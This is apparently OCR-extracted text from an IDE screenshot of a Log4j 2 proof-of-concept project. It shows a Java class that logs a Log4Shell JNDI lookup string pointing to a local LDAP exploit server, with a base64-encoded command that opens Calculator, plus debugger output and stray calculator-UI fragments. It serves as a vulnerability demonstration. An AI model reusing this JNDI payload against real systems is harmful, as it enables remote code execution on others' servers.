 log4j2_3201 – Test.java
log4j2_3201 src main java Test
Test
1: Project
Project
log4j2_3201 ~/d4m1ts/java/log4j2_3201
.idea
src
main
java
Test
resources
test
target
log4j2_3201.iml
pom.xml
External Libraries
Scratches and Consoles
Test.java pom.xml (log4j2_3201)
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class Test {
6 private static final Logger logger = LogManager.getLogger(Test.class);
7
8 public static void main(String[] args) {
9 logger.error("${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}");
10 }
11 }
12
1 3
Ant
Database
Maven
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: Test
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java ...
objc[14567]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents/Home/bin/java (0x107ded4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_111.jdk/Contents
Connected to the target VM, address: '127.0.0.1:56765', transport: 'socket'
22:53:23.506 [main] ERROR Test - ${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}
Disconnected from the target VM, address: '127.0.0.1:56765', transport: 'socket'
Process finished with exit code 0
ucture